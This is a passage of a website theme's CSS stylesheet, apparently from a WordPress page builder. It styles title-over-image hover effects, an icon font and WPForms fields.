  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-title-over-image1 .tdm-title-over-image-link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tds-title-over-image1 .tdm-title-over-image-overlay:before,
.tds-title-over-image1 .tdm-title-over-image-overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -moz-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.tds-title-over-image1 .tdm-title-over-image-overlay:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-title-over-image1:hover .tdm-title-over-image-info,
.tds-title-over-image1:hover .tdm-title-sub {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -moz-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.tds-title-over-image1:hover .tdm-title-sub {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tds-title-over-image1:hover .tdm-title-over-image-overlay:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap {
  position: absolute;
  top: calc(50% - 8px);
  transform: translateY(calc(-50% + 8px));
  -webkit-transform: translateY(calc(-50% + 8px));
  -moz-transform: translateY(calc(-50% + 8px));
  -ms-transform: translateY(calc(-50% + 8px));
  -o-transform: translateY(calc(-50% + 8px));
}
.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap {
  position: absolute;
  bottom: 0;
}
[data-mfp-src] {
  cursor: pointer;
}
[data-scroll-to-class] {
  cursor: pointer;
}
.tdm-sub-footer-phone,
.tdm-sub-footer-email,
.tdm-sub-footer-info {
  margin-top: 8px;
  margin-bottom: 8px;
  line-height: 20px;
}
@font-face {
  font-family: 'multipurpose';
  src: url('images/icons/multipurpose.eot?2');
  src: url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'), url('images/icons/multipurpose.woff?2') format('woff'), url('images/icons/multipurpose.ttf?2') format('truetype'), url('images/icons/multipurpose.svg?2#wpion') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="tdm-icon-"]:before,
[class*=" tdm-icon-"]:before,
[class^="tdm-icons"]:before,
[class*=" tdm-icons"]:before {
  font-family: 'multipurpose' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="tdm-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
[class*="tdm-icons"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.tdm-icon-quote-left:before {
  content: "\e977";
}
.tdm-icon-quote-right:before {
  content: "\e978";
}
.tdm-icon-circle-right:before {
  content: "\ea42";
}
.tdm-icon-circle-close:before {
  content: "\ea0d";
}
body .tdc-font-typcn {
  display: inline-block;
}
body .tdc-font-typcn:before {
  vertical-align: top;
}
body .tdc-font-oi {
  display: inline-block;
}
body .tdc-font-oi:before {
  vertical-align: middle;
  line-height: inherit;
}
div.wpforms-container .wpforms-form div.wpforms-field-container {
  font-family: 'Open Sans', arial, sans-serif;
}
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
  font-family: 'Open Sans', arial, sans-serif;
  border-color: #eef0f3;
  border-width: 0 0 1px 0;
  border-radius: 0;
  color: #243442;
  font-size: 15px;
  padding-right: 0;
  padding-left: 0;
  font-weight: 600;
}
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label {
  color: #adb3b9;
  font-size: 13px;
  font-weight: 500;
}
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
  font-family: 'Open Sans', arial, sans-serif;
  border: none;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  padding: 10px 30px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover {
  background-color: #000;
}
